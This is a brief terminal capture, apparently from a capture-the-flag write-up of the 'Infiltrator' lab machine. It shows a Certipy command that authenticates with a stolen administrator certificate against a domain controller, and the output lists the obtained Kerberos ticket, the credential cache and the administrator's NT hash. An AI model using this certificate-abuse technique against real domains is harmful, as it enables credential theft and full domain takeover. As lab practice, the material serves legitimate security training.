 → Infiltrator certipy auth -pfx administrator.pfx -dc-ip 10.10.11.31
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@infiltrator.htb'
[*]     SAN URL SID: 'S-1-5-21-2606098828-3734741516-3625406802-500'
[*]     Security Extension SID: 'S-1-5-21-2606098828-3734741516-3625406802-500'
[*] Using principal: 'administrator@infiltrator.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@infiltrator.htb': aad3b435b51404eeaad3b435b51404ee:1356f502d2764368302ff0369b1121a1
→ Infiltrator